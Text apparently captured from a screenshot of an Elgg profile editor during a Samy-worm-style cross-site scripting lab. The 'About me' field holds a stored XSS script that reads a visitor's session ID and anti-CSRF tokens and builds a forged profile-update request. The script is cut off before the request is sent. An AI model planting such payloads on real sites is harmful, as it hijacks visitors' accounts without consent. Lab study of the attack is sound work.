 Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var guid=elgg.session.user.guid;
var token=elgg.security.token.__elgg_token;
var ts=elgg.security.token.__elgg_ts;
var userName=elgg.session.user.name;
var updateMessage="I love Samy!";
var content = "__elgg_token=" + token + "&__elgg_ts=" + ts + "&name="+ userName + "&description=&accesslevel[description]=2&briefdescription=" +
updateMessage + "&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&
contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&
accesslevel[twitter]=2&guid=" + guid;
Public
Brief description
AAAAAAA
啟用 Windows